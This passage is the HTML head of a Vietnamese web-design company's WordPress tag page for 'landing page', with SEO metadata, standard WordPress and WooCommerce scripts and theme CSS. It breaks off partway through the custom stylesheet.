

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webthanhhoa.net/tag/landing-page/
body_size: 35991
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://webthanhhoa.net/xmlrpc.php" />
<meta property="og:description" content="Công Ty Thiết Kế Website Tại Thanh Hoá - Công ty chúng tôi tạo nên những giá trị đích thực cho tương lai" />
<meta name="keywords" content="thiết kế web tại thanh hóa, thiet ke website tai thanh hóa, dịch vụ web thanh hóa, làm website ở thanh hóa, làm web giá rẻ, seo web giá rẻ, công ty thiết kế web, webthanhhoa, code web tại thanh hóa"/>
<meta name="facebook-domain-verification" content="0412w2gxcu7risn9flbmcbsglx14f6" />
	
	
	<script>
   document.addEventListener( 'wpcf7mailsent', function( event ) {jQuery(".processing").removeClass("processing"); }, false ); document.addEventListener( 'wpcf7invalid', function( event ) {jQuery(".processing").removeClass("processing"); }, false );
</script>
	
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>landing page - Thanh Hóa Web</title>
	<link rel="canonical" href="https://webthanhhoa.net/tag/landing-page/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="landing page - Thanh Hóa Web" />
	<meta property="og:url" content="https://webthanhhoa.net/tag/landing-page/" />
	<meta property="og:site_name" content="Thanh Hóa Web" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://webthanhhoa.net/tag/landing-page/","url":"https://webthanhhoa.net/tag/landing-page/","name":"landing page - Thanh Hóa Web","isPartOf":{"@id":"https://webthanhhoa.net/#website"},"primaryImageOfPage":{"@id":"https://webthanhhoa.net/tag/landing-page/#primaryimage"},"image":{"@id":"https://webthanhhoa.net/tag/landing-page/#primaryimage"},"thumbnailUrl":"https://webthanhhoa.net/wp-content/uploads/2024/11/cac-loai-landing-page-9.jpg","breadcrumb":{"@id":"https://webthanhhoa.net/tag/landing-page/#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://webthanhhoa.net/tag/landing-page/#primaryimage","url":"https://webthanhhoa.net/wp-content/uploads/2024/11/cac-loai-landing-page-9.jpg","contentUrl":"https://webthanhhoa.net/wp-content/uploads/2024/11/cac-loai-landing-page-9.jpg","width":2501,"height":1667},{"@type":"BreadcrumbList","@id":"https://webthanhhoa.net/tag/landing-page/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://webthanhhoa.net/"},{"@type":"ListItem","position":2,"name":"landing page"}]},{"@type":"WebSite","@id":"https://webthanhhoa.net/#website","url":"https://webthanhhoa.net/","name":"Thanh Hóa Web","description":"Thiết kế website trọn gói tại Thanh Hóa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://webthanhhoa.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Thanh Hóa Web &raquo;" href="https://webthanhhoa.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thanh Hóa Web &raquo; Dòng bình luận" href="https://webthanhhoa.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Thanh Hóa Web &raquo; landing page" href="https://webthanhhoa.net/tag/landing-page/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/webthanhhoa.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://webthanhhoa.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://webthanhhoa.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://webthanhhoa.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.71' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 700;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 80%;}div#ez-toc-container {width: 100%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://webthanhhoa.net/wp-content/themes/wnet/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://webthanhhoa.net/wp-content/themes/wnet/assets/css/flatsome.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://webthanhhoa.net/wp-content/themes/wnet/assets/css/flatsome-shop.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://webthanhhoa.net/wp-content/themes/wnet/style.css?ver=3.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://webthanhhoa.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/webthanhhoa.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://webthanhhoa.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webthanhhoa.net/wp-json/wp/v2/tags/1474" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webthanhhoa.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.5.3" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://webthanhhoa.net/wp-content/themes/wnet/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://webthanhhoa.net/wp-content/themes/wnet/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Helvetica,Arial,sans-serif:regular,700","Helvetica,Arial,sans-serif:regular,regular","Helvetica,Arial,sans-serif:regular,700","Dancing+Script:regular,400", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://webthanhhoa.net/wp-content/uploads/2019/05/cropped-ggggg-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://webthanhhoa.net/wp-content/uploads/2019/05/cropped-ggggg-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://webthanhhoa.net/wp-content/uploads/2019/05/cropped-ggggg-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://webthanhhoa.net/wp-content/uploads/2019/05/cropped-ggggg-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 85px}#logo img{max-height: 85px}#logo{width:281px;}.stuck #logo img{padding:7px 0;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 115px;}.header.show-on-scroll,.stuck .header-main{height:60px!important}.stuck #logo img{max-height: 60px!important}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Helvetica,Arial,sans-serif", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Helvetica,Arial,sans-serif", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Helvetica,Arial,sans-serif", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.page-title-small + main .product-container > .row{padding-top:0;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.title_box_category {
    height: auto;
    margin: 0 0 5px;
    overflow: hidden;
    background: rgba(0, 0, 0, 0) url(https://webthanhhoa.net/wp-content/uploads/2018/07/c.gif) repeat-x scroll left 15px;
}
 body{overflow-x:hidden;}
.fb_iframe_widget_fluid_desktop iframe {
    min-width: 100%!important;
    position: relative;
}

.tax-product_cat #main {
    background-color: #eee;
    position: relative;
}
.post-type-archive-product #main {
    background-color: #eee;
    position: relative;
}
.post-type-archive-product .product-categories {
    border: 1px solid #d6cccc;
    background: #fff;
}

.tax-product_cat .product-categories {
    border: 1px solid #d6cccc;
    background: #fff;
}
.tax-product_tag .product-categories {
    border: 1px solid #d6cccc;
    background: #fff;
}

.tax-product_tag #main {
    background-color: #eee;
    position: relative;
}


.product-title{font-weight: bold;}
.txt_main_category {
  float: left;
    line-height: 18px;
    background: #ff9405 none repeat scroll 0 0;
    border-left: 2px solid #af6c13;
    font: 700 16px/18px arial;
    margin: 0;
    padding: 0 10px;
}.txt_main_category a {
    color: #fff;
    display: block;
    float: left;
    font: 700 14px/30px arial;
    height: 28px;
}.dt-list-1 li {
       padding: 3px 0;
    border-bottom: 1px dashed #ccc;
    margin-bottom: 0px;
    margin-left: 15px;
}.dt-list-1 a {
    color: #333;    font-size: 14px;
}
.noidung1 li{border-bottom: 1px solid #eeee;
    display: block;
    position: relative;
    text-align: left;
    color: #596d9f;
    padding-bottom: 5px;
    background: url(/wp-content/uploads/2018/07/like-button-png-2.png) no-repeat scroll 2px -2px transparent;
    padding-left: 30px;
    font-size: 15px;
